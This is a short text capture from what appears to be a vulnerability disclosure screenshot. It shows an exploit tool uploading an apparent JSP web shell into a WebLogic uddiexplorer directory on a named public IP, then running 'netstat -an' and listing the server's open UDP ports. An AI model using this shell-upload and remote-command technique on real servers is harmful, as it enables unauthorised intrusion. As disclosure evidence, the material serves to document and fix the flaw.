 Host: 123.232.0.241 Port: 7001 DisConn
FilePath: nternal\uddiexplorer\5f6ebw\war\pa551.jsp Upload
CMD: netstat -an Execute
Result:
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:1701 *:*
UDP 0.0.0.0:3702 *:*
UDP 0.0.0.0:3702 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:5355 *:*
UDP 0.0.0.0:30167 *:*
UDP 0.0.0.0:53246 *:*
UDP 0.0.0.0:56550 *:*
UDP 0.0.0.0:64973 *:*
UDP 192.168.128.162:137 *:*
UDP 192.168.128.162:138 *:*
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:1701 *:*
UDP [::]:3702 *:*
UDP [::]:3702 *:*
UDP [::]:53246 *:*
UDP [::]:64974 *:*
UDP [::1]:56548 *:*
UDP [::1]:56549 *:*
www.wooyun.org